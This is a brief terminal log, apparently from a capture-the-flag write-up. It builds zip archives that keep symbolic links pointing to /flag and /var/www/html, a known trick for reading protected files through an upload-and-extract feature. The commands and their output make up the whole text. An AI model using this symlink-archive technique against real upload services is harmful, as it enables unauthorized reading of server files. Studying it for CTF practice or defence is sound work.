 lu0sf /tmp mkdir test
lu0sf /tmp ln -s /flag test/flag
lu0sf /tmp ln -s /var/www/html/ test
lu0sf /tmp zip -y test test.zip
zip warning: name not matched: test.zip
zip error: Nothing to do! (test.zip)
✗ lu0sf /tmp zip -y test.zip test
adding: test/ (stored 0%)
lu0sf /tmp zip -y flag.zip test/flag
adding: test/flag (stored 0%)
lu0sf /tmp